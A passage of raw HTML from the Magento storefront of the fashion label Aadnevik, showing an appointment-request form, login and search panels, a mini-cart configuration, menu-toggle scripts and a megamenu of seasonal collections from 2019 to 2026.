											 												<option value="MS">
											 Montserrat											 </option>
											 												<option value="MA">
											 Morocco											 </option>
											 												<option value="MZ">
											 Mozambique											 </option>
											 												<option value="MM">
											 Myanmar (Burma)											 </option>
											 												<option value="NA">
											 Namibia											 </option>
											 												<option value="NR">
											 Nauru											 </option>
											 												<option value="NP">
											 Nepal											 </option>
											 												<option value="NL">
											 Netherlands											 </option>
											 												<option value="AN">
											 Netherlands Antilles											 </option>
											 												<option value="NC">
											 New Caledonia											 </option>
											 												<option value="NZ">
											 New Zealand											 </option>
											 												<option value="NI">
											 Nicaragua											 </option>
											 												<option value="NE">
											 Niger											 </option>
											 												<option value="NG">
											 Nigeria											 </option>
											 												<option value="NU">
											 Niue											 </option>
											 												<option value="NF">
											 Norfolk Island											 </option>
											 												<option value="KP">
											 North Korea											 </option>
											 												<option value="MP">
											 Northern Mariana Islands											 </option>
											 												<option value="NO">
											 Norway											 </option>
											 												<option value="OM">
											 Oman											 </option>
											 												<option value="PK">
											 Pakistan											 </option>
											 												<option value="PW">
											 Palau											 </option>
											 												<option value="PS">
											 Palestinian Territories											 </option>
											 												<option value="PA">
											 Panama											 </option>
											 												<option value="PG">
											 Papua New Guinea											 </option>
											 												<option value="PY">
											 Paraguay											 </option>
											 												<option value="PE">
											 Peru											 </option>
											 												<option value="PH">
											 Philippines											 </option>
											 												<option value="PN">
											 Pitcairn Islands											 </option>
											 												<option value="PL">
											 Poland											 </option>
											 												<option value="PT">
											 Portugal											 </option>
											 												<option value="PR">
											 Puerto Rico											 </option>
											 												<option value="QA">
											 Qatar											 </option>
											 												<option value="RO">
											 Romania											 </option>
											 												<option value="RU">
											 Russia											 </option>
											 												<option value="RW">
											 Rwanda											 </option>
											 												<option value="RE">
											 Reunion											 </option>
											 												<option value="BL">
											 Saint Barthelemy											 </option>
											 												<option value="SH">
											 Saint Helena											 </option>
											 												<option value="KN">
											 Saint Kitts and Nevis											 </option>
											 												<option value="LC">
											 Saint Lucia											 </option>
											 												<option value="MF">
											 Saint Martin											 </option>
											 												<option value="PM">
											 Saint Pierre and Miquelon											 </option>
											 												<option value="VC">
											 Saint Vincent and the Grenadines											 </option>
											 												<option value="WS">
											 Samoa											 </option>
											 												<option value="SM">
											 San Marino											 </option>
											 												<option value="SA">
											 Saudi Arabia											 </option>
											 												<option value="SN">
											 Senegal											 </option>
											 												<option value="RS">
											 Serbia											 </option>
											 												<option value="SC">
											 Seychelles											 </option>
											 												<option value="SL">
											 Sierra Leone											 </option>
											 												<option value="SG">
											 Singapore											 </option>
											 												<option value="SK">
											 Slovakia											 </option>
											 												<option value="SI">
											 Slovenia											 </option>
											 												<option value="SB">
											 Solomon Islands											 </option>
											 												<option value="SO">
											 Somalia											 </option>
											 												<option value="ZA">
											 South Africa											 </option>
											 												<option value="GS">
											 South Georgia and the South Sandwich Islands											 </option>
											 												<option value="KR">
											 South Korea											 </option>
											 												<option value="ES">
											 Spain											 </option>
											 												<option value="LK">
											 Sri Lanka											 </option>
											 												<option value="SD">
											 Sudan											 </option>
											 												<option value="SR">
											 Suriname											 </option>
											 												<option value="SJ">
											 Svalbard and Jan Mayen											 </option>
											 												<option value="SZ">
											 Swaziland											 </option>
											 												<option value="SE">
											 Sweden											 </option>
											 												<option value="CH">
											 Switzerland											 </option>
											 												<option value="SY">
											 Syria											 </option>
											 												<option value="ST">
											 Sao Tome and Principe											 </option>
											 												<option value="TW">
											 Taiwan											 </option>
											 												<option value="TJ">
											 Tajikistan											 </option>
											 												<option value="TZ">
											 Tanzania											 </option>
											 												<option value="TH">
											 Thailand											 </option>
											 												<option value="TL">
											 Timor-Leste											 </option>
											 												<option value="TG">
											 Togo											 </option>
											 												<option value="TK">
											 Tokelau											 </option>
											 												<option value="TO">
											 Tonga											 </option>
											 												<option value="TT">
											 Trinidad and Tobago											 </option>
											 												<option value="TN">
											 Tunisia											 </option>
											 												<option value="TR">
											 Turkey											 </option>
											 												<option value="TM">
											 Turkmenistan											 </option>
											 												<option value="TC">
											 Turks and Caicos Islands											 </option>
											 												<option value="TV">
											 Tuvalu											 </option>
											 												<option value="UM">
											 U.S. Minor Outlying Islands											 </option>
											 												<option value="VI">
											 U.S. Virgin Islands											 </option>
											 												<option value="UG">
											 Uganda											 </option>
											 												<option value="UA">
											 Ukraine											 </option>
											 												<option value="AE">
											 United Arab Emirates											 </option>
											 												<option value="GB">
											 United Kingdom											 </option>
											 												<option value="US">
											 United States											 </option>
											 												<option value="UY">
											 Uruguay											 </option>
											 												<option value="UZ">
											 Uzbekistan											 </option>
											 												<option value="VU">
											 Vanuatu											 </option>
											 												<option value="VA">
											 Vatican City											 </option>
											 												<option value="VE">
											 Venezuela											 </option>
											 												<option value="VN">
											 Vietnam											 </option>
											 												<option value="WF">
											 Wallis and Futuna											 </option>
											 												<option value="EH">
											 Western Sahara											 </option>
											 												<option value="YE">
											 Yemen											 </option>
											 												<option value="ZM">
											 Zambia											 </option>
											 												<option value="ZW">
											 Zimbabwe											 </option>
											 												<option value="AX">
											 Aland Islands											 </option>
											 											 </select>
									                
                                </div>
                            </div>
                            <div class="field">
                                <label for="preferred_contact_method" class="required">Preferred Contact Method</label>
                                <div class="input-box">
                                    <select id="budget" name="budget" class="select ">
                                            <option value="">Please Select A Contact Method</option>
                                            <option value="Whatsapp">WhatsApp</option>
                                            <option value="Email">Email</option>
                                            <option value="Telephone">Telephone</option>
                                    </select>
                                </div>
                            </div>
                            <div class="field">
                                <label for="request_appointment" class="required">Appointment Service</label>
                                <div class="input-box">
                                    <select id="prd" name="prd" class="select ">
                                            <option value="">Please Select A Service</option>
                                            <option value="Couture">Couture</option>
                                            <option value="Ready To Wear">Ready To Wear</option>
                                            <option value="Shoes">Shoes</option>
                                            <option value="Handbags">Handbags</option>
                                    </select>
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-message" class="required">Message</label>
                                <div class="input-box">
                                    <textarea name="overview" id="appointment-message" title="Message" class="input-text" cols="5" rows="6"  data-validate="{required:true}" aria-required="true"></textarea>
                                </div>
                            </div>
<!--							<div class="field">-->
<!--                                <div class="g-recaptcha" data-sitekey="--><!--"></div>-->
<!--							</div>-->
                        </div>
                        <div class="buttons-set">
						
                            <input type="text" name="hideit" id="hideit" value="" style="display:none !important;">
                            <button  data-callback='onAppointmentSubmit' data-action='submit' data-sitekey="6LdijaImAAAAAFjpgZyv8xmds8EQLcD_VxK0b2b2"  type="submit" title="Submit" class="button inverted g-recaptcha">SUBMIT</button>
                        </div>
                    </form>
                </div>

    <script>
        function onAppointmentSubmit(token) {
            document.getElementById("bookAnAppointmentForm").submit();
        }
    </script>


</div>
</div>
<!--xxxxxxxxxxxx-->
			
        </div>
            <a class="logo" href="https://aadnevik.com/index.php" title="Aadnevik">
        <img src="https://www.aadnevik.com/media/logo/stores/1/logo.png"
             alt="Aadnevik"
                                  />
    </a>
<style>

._keyfocus *:focus, input:not([disabled]):focus, textarea:not([disabled]):focus, select:not([disabled]):focus{
    box-shadow: 0 0 3px 1px #687ce000;
}
</style>		
		<!--kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk-->
		<div class="top-links-area" id="hexsur" style=""> 
		
				<!--xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx-->   
		           
                				
				<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s0" style="display:none;">
                        <div class="cbp-head" style="position: relative"><h3>My Account</h3> <span onclick="javascript:disableOther()" style="color:black"><img style="position: absolute; height: 14px; top: 7px; right: 0px" src="https://www.aadnevik.com/pub/media/wysiwyg/large.png"></span></div>
			<div class="search-areax-main" style="color:black"><div class="search-areax">
               
                
    			
    <form class="form form-login"
              action="https://www.aadnevik.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="3VXGfQu9Jv4uormJ" />        <div class="row">
           
            <div class="col-sm-12">
                <div class="registered-usersx form-wrapx">
                    <div class="contentx">
                      
                        <ul class="form-list">
                            <li>
                                
                                <div class="input-box">
                                    <input placeholder="Email Address"  name="login[username]" value=""  id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                                </div>
                            </li>
                            <li>
                               
                                <div class="input-box">
                                    <input name="login[password]" type="password" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                                </div>
                            </li>
                                                                                </ul>
                                              
                    </div>
                    <div class="buttons-set text-center">
                        <a href="https://www.aadnevik.com/customer/account/forgotpassword/" class="f-left" style="margin-bottom: 20px; text-transform: uppercase; display: block; width: 100%; text-align: center">Forgot Your Password?</a>
                        <button style="display: block; width: 100%; line-height: 54px; text-align: center; text-transform: uppercase" type="submit" class="button" title="Login" name="send" id="send2"><span><span style="line-height: 54px">Login</span></span></button>
						<br><br>
						
                    </div>
                </div><br>
                <a class="signup_btn" href="https://www.aadnevik.com/customer/account/create">New User? Sign UP</a>
            </div>
			
        </div>
            </form>
    <script type="text/javascript">
    
    </script>
	            </div></div>
		</nav>
		
		
		<!--xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx-->
		
				
		
				<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1"  style="display:none;">
                                    
			<div class="cbp-head" style="position: relative"><h3>Search</h3> <span onclick="javascript:disableOther()" style="color:black"><img style="position: absolute; height: 14px; top: 7px; right: 0px" src="https://www.aadnevik.com/pub/media/wysiwyg/large.png"></span></div>
			<div class="search-areax-main" style="color:black"><div class="search-areax" style="color:black">
             
                <form id="search_mini_formxx" action="https://www.aadnevik.com/catalogsearch/result/" method="get">
    <div class="form-searchxx ">
        <label for="search">Search:</label>
                <!--input id="search" type="text" name="q" class="input-text" placeholder="Search"-->
				
				<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_formxx",
                                "url":"https://www.aadnevik.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						   
						   <div id="search_autocomplete" class="search-autocomplete"></div>
                    
				
                <select id="cat" name="cat">
            <option value="">All Categories</option>
                            <option value="55">SHOP</option>
                                            <option value="74">Exclusives</option>
                                            <option value="56">Collections</option>
                                            <option value="57">COUTURE</option>
                                            <option value="91">Celebrity</option>
                                            <option value="66">Instagram</option>
                                    </select>
                <button type="submit" title="Search" class="button action search">Search <i class="icon-search"></i></button>
        
        <div class="clearer"></div>
    </div>
</form>

            </div></div>
		</nav>
		<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2"  style="display:none;">
                    <div class="cbp-head" style="position: relative"><h3>Wishlist</h3> <span onclick="javascript:disableOther()" style="color:black"><img style="position: absolute; height: 14px; top: 7px; right: 0px" src="https://www.aadnevik.com/pub/media/wysiwyg/large.png"></span></div>
			
			<div class="pro-deti-pri" style="color:black">
			
			 
Login to see wishlist.
			
			</div>
		</nav>
		<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s3"  style="display:none;">
			
                    <div class="cbp-head" style="position: relative"><h3>My Bag</h3> <span onclick="javascript:disableOther()" style="color:black"><img style="position: absolute; height: 14px; top: 7px; right: 0px" src="https://www.aadnevik.com/media/wysiwyg/large.png"></span></div>
			<div class="cart-area">
			
                <div class="mini-cart">
                    <!--<a href="javascript:void(0)" class="mybag-link">
					<i class="icon-mini-cart"></i>
					<span class="cart-info">
						<span class="cart-qty">0</span>
						<span>Item(s)</span>
					</span>
					</a>-->
        <div class="topCartContent block-content theme-border-color">
            <div class="inner-wrapper">                                                                    
			
<div data-block="minicart" class="minicart-wrapper">
    
            <div class="block block-minicart empty"
             >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.aadnevik.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.aadnevik.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.aadnevik.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.aadnevik.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.aadnevik.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.aadnevik.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.aadnevik.com\/media\/captcha\/base\/56ef926c794dd405cdcd10d01a6e4115.png","refreshUrl":"https:\/\/www.aadnevik.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769018876}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


            </div>
        </div>

</div>            </div>
		</nav>
		
		<div class="main" id="vok">
				<section class="top_link_main_bg">
                <span style="float:left;margin:5px 20px;height:25px;">
				    <img id="showFirst" src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/images/mya.png" style="height: 20px;">
                </span>
            <span style="float:left;margin:5px 20px;height:25px;">
		<img id="showLeft" src="[data-uri]">
    </span>
    <span style="float:left;margin:5px 20px;height:25px;">
					<img id="showRight" src="[data-uri]">
                </span>
                <div style="float:left;margin:5px 20px;height:25px;">
					<img id="showTop" src="[data-uri]" style="margin:0px 0px 0 0 !important;">
                
										<div id="cno" style="display: none;">0</div>
                    </div>
		</section>
				
			</div>
		<link rel="stylesheet" type="text/css" href="https://www.aadnevik.com/pub/media/porto/web/css/default.css">
		<link rel="stylesheet" type="text/css" href="https://www.aadnevik.com/pub/media/porto/web/css/component.css">
		<!--<script src="https://www.aadnevik.com/popup/js/modernizr.custom.js"></script>
				<script src="https://www.aadnevik.com/popup/js/classie.js"></script>-->
		<script type="text/javascript">
			require(['jquery'], function($) {
			$(document).ready(function() {
				$(".open_appointment").click(function() {
				$('.appintment_popup').show();
				$('.menu-icon > a').click();
				});

				$(".close_appintment_popup").click(function() {
				$('.appintment_popup').hide();
				});

				var menuFirst = $('#cbp-spmenu-s0'),
					menuLeft  = $('#cbp-spmenu-s1'),
					menuRight = $('#cbp-spmenu-s2'),
					menuTop   = $('#cbp-spmenu-s3');

				$('#showFirst').on('click', function() {
				if (menuFirst.hasClass('cbp-spmenu-open')) {
					menuFirst.removeClass('cbp-spmenu-open');
					$(this).removeClass('active').parent().removeClass('active');
				} else {
					disableOther();
					$(this).toggleClass('active').parent().toggleClass('active');
					menuFirst.toggleClass('cbp-spmenu-open');
				}
				});

				$('#showLeft').on('click', function() {
				if (menuLeft.hasClass('cbp-spmenu-open')) {
					menuLeft.removeClass('cbp-spmenu-open');
					$(this).removeClass('active').parent().removeClass('active');
				} else {
					disableOther();
					$(this).toggleClass('active').parent().toggleClass('active');
					menuLeft.toggleClass('cbp-spmenu-open');
				}
				});

				$('#showRight').on('click', function() {
				if (menuRight.hasClass('cbp-spmenu-open')) {
					menuRight.removeClass('cbp-spmenu-open');
					$(this).removeClass('active').parent().removeClass('active');
				} else {
					disableOther();
					$(this).toggleClass('active').parent().toggleClass('active');
					menuRight.toggleClass('cbp-spmenu-open');
				}
				});

				$('#showTop').on('click', function() {
				if (menuTop.hasClass('cbp-spmenu-open')) {
					menuTop.removeClass('cbp-spmenu-open');
					$(this).removeClass('active').parent().removeClass('active');
				} else {
					disableOther();
					$(this).toggleClass('active').parent().toggleClass('active');
					menuTop.toggleClass('cbp-spmenu-open');
				}
				});

				window.disableOther = function() {
				$('.cbp-spmenu').removeClass('cbp-spmenu-open');
				$('#showFirst, #showLeft, #showRight, #showTop')
					.removeClass('active')
					.parent().removeClass('active');
				};
			});
			});
			</script>
		
		<script>
			require(['jquery'], function($) {
				$(document).ready(function(){
					$('#cbp-spmenu-s0').show();
					$('#cbp-spmenu-s1').show();
					$('#cbp-spmenu-s2').show();
					$('#cbp-spmenu-s3').show();
				});
			});
		</script>
				
            </div>
	
    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.aadnevik.com/shop.html" class="level-top" title="SHOP"><span>SHOP</span></a><div class="level0 submenu"><div class="container"><div class="row"><div class="menu-left-block col-md-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="our-brands" style="border-bottom: #e5e8e8 solid 1px;padding:0px 0;"> 
  <div class="container">
    <div class="owl-side-narrow">
      <div id="brands-slider-demo-17" class="brands-slider">
        <div class="owl-carousel">
<div class="item">
<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2026.html/" >	
							<img src="https://www.aadnevik.com/media/wysiwyg/SS26/01_SS26_AADNEVIK_1.jpg"  alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="175" href="https://www.aadnevik.com/shop/spring-summer-2026.html/" style="padding:0;
}">
							<span>Spring / Spring 2026</span>
						</a>
          </div>
<div class="item">
<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2025.html/" >	
							<img src="https://www.aadnevik.com/media/wysiwyg/AW2025/01_AW25_AADNEVIK.jpg"  alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="175" href="https://www.aadnevik.com/shop/spring-summer-2025.html/" style="padding:0;
}">
							<span>Autumn / Winter 2025</span>
						</a>
          </div>
<div class="item">
<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2025.html/" >	
							<img src="https://www.aadnevik.com/media/wysiwyg/SS25/collection/11_SS25_AADNEVIK.jpg"  alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="175" href="https://www.aadnevik.com/shop/spring-summer-2025.html/" style="padding:0;
}">
							<span>Spring / Summer 2025</span>
						</a>
          </div>
<div class="item">
<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2024.html/" >	
							<img src="https://www.aadnevik.com/media/wysiwyg/AW24/collection/01_aw24_AADNEVIK.jpg"  alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="171" href="https://www.aadnevik.com/shop/autumn-winter-2024.html/" style="padding:0;
}">
							<span>Autumn / Winter 2024</span>
						</a>
          </div>

<div class="item">
<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2024.html/" >	
							<img src="https://www.aadnevik.com/media/wysiwyg/SS24/COLLECTION/35_AADNEVIK_SS24.jpg"  alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="173" href="https://www.aadnevik.com/shop/spring-summer-2024.html/" style="padding:0;
}">
							<span>Spring / Summer 2024</span>
						</a>
          </div>


          <div class="item">

<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2023.html/" >	
								<img src="https://www.aadnevik.com/media/wysiwyg/AW2023/01_AW23_AADNEVIK_front.jpg" alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="162" href="https://www.aadnevik.com/shop/autumn-winter-2023.html/" style="padding:0;
}">
							<span>Autumn / Winter 2023</span>
						</a>
          </div>

<div class="item">

<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2023.html/" >	
								<img src="https://www.aadnevik.com/media/wysiwyg/SS23/AADNEVIK_SS23_16_shopmenu.jpg" alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="162" href="https://www.aadnevik.com/shop/spring-summer-2023.html/" style="padding:0;
}">
							<span>Spring / Summer 2023</span>
						</a>
          </div>
<div class="item">

            						<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2022.html/" >	
								<img src="https://www.aadnevik.com/media/wysiwyg/TEST/01_AADNEVIK_AW22_menu.jpg" alt="Thumbnail Image" />
							</a>
						</div>
						<a class="level1" data-id="162" href="https://www.aadnevik.com/shop/autumn-winter-2022.html/" style="padding:0;
}">
							<span>Autumn / Winter 2022</span>
						</a>
          </div>
<div class="item">
            						<div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2022.html/" >
								<img src="https://www.aadnevik.com/media/wysiwyg/TEST/02_AADNEVIK_SS22_menu.jpg" alt="" />
							</a>
						</div>
						<a class="level1" data-id="155" href="https://www.aadnevik.com/shop/spring-summer-2022.html/" style="padding:0;
}">
							<span>Spring/Summer 2022</span>
						</a>
          </div>
          <div class="item">
            <div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2020.html/">	
								<img src="https://www.aadnevik.com/media/wysiwyg/AW20/COLLECTION/01_AADNEVIK_AW20.jpg" alt="" />
							</a>
						</div>
						<a class="level1" data-id="88" href="https://www.aadnevik.com/shop/autumn-winter-2020.html/" style="padding:0">
							<span>Autumn/Winter 2020</span>
						</a>
            
          </div>
		  
		  <div class="item">
            <div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2020.html/">	
								<img src="https://www.aadnevik.com/media/wysiwyg/SS20/COLLECTION/AADNEVIK_SS20_02.jpg" alt="Thumbnail Image">
							</a>
						</div>
						<a class="level1" data-id="87" href="https://www.aadnevik.com/shop/spring-summer-2020.html/" style="padding:0">
							<span>SPRING / SUMMER 2020</span>
						</a>
            
          </div>
		  <div class="item">
            <div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/autumn-winter-2019.html/">	
								<img src="https://www.aadnevik.com/media/wysiwyg/AW19/collection/AADNEVIK_AW19_001.jpg" alt="Thumbnail Image">
							</a>
						</div>
						<a class="level1" data-id="87" href="https://www.aadnevik.com/shop/autumn-winter-2019.html/" style="padding:0">
							<span>Autumn/Winter 2019</span>
						</a>
            
          </div>
		  <div class="item">
            <div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/shop/spring-summer-2019.html/">	
								<img src="https://www.aadnevik.com/media/wysiwyg/TEST/AADNEVIK_SS19_001_menu.jpg" alt="Thumbnail Image">
							</a>
						</div>
						<a class="level1" data-id="88" href="https://www.aadnevik.com/shop/spring-summer-2019.html/">
							<span>Spring/Summer 2019</span>
						</a>
            
          </div>
		  <div class="item">
            <div class="menu_thumb_img">
							<a class="menu_thumb_link" href="https://www.aadnevik.com/celebrity.html/" >
								<img src="https://www.aadnevik.com/media/wysiwyg/celebrity_AADNEVIK_menu.jpg" alt="" />
							</a>
						</div>
						<a class="level1" data-id="89" href="https://www.aadnevik.com/shop/celebrity.html/">
							<span>Celebrity</span>
						</a>
            
          </div>
        </div>
        <script type="text/javascript">
          require([
            'jquery',
            'owl.carousel/owl.carousel.min'
          ], function ($) {
            $("#brands-slider-demo-17 .owl-carousel").owlCarousel({
              autoplay: true,
              autoplayTimeout: 15000,
              autoplayHoverPause: true,
              margin: 5,
              nav: true,
              navText: ["<em class='porto-icon-left-open-huge'></em>","<em class='porto-icon-right-open-huge'></em>"],
              dots: false,
              loop: true,
              responsive: {
                0: {
                  items:2
                },
                640: {
                  items:3
                },
                768: {
                  items:4
                },
                992: {
                  items:5
                },
                1200: {
                  items:6
                }
              }
            });
          });
        </script>
      </div>
    </div>
  </div>
</div> 
<style>.brands-slider .owl-carousel .owl-item img {
    width: 100%;
    max-width: 100%;
}.item .level1 span {
    font-size: 16px;
    margin-top: 5px !important;
}</style></div></div><ul class="subchildmenu col-md-0 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2023.html" title="SPRING/SUMMER 2023"><span>SPRING/SUMMER 2023</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2022.html" title="Autumn/Winter 2022"><span>Autumn/Winter 2022</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2022.html" title="Spring/Summer 2022"><span>Spring/Summer 2022</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2020.html" title="Autumn/Winter 2020"><span>Autumn/Winter 2020</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2020.html" title="Spring/Summer 2020"><span>Spring/Summer 2020</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2019.html" title="Autumn/Winter 2019"><span>Autumn/Winter 2019</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2019.html" title="Spring/Summer 2019"><span>Spring/Summer 2019</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2023.html" title="AUTUMN/WINTER 2023"><span>AUTUMN/WINTER 2023</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2024.html" title="AUTUMN/WINTER 2024"><span>AUTUMN/WINTER 2024</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2024.html" title="SPRING/SUMMER 2024"><span>SPRING/SUMMER 2024</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2025.html" title="SPRING/SUMMER 2025"><span>SPRING/SUMMER 2025</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/autumn-winter-2025.html" title="AUTUMN/WINTER 2025"><span>AUTUMN/WINTER 2025</span></a></li><li class="ui-menu-item level1 "><a href="https://www.aadnevik.com/shop/spring-summer-2026.html" title="SPRING / SUMMER 2026"><span>SPRING / SUMMER 2026</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.aadnevik.com/exclusive.html" class="level-top" title="Exclusives"><span>Exclusives</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.aadnevik.com/collection.html" class="level-top" title="Collections"><span>Collections</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.aadnevik.com/couture.html" class="level-top" title="COUTURE"><span>COUTURE</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.aadnevik.com/celebrity.html" class="level-top" title="Celebrity"><span>Celebrity</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.aadnevik.com/about.html" class="level-top" title="About"><span>About</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"AW20 LOOK 24"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
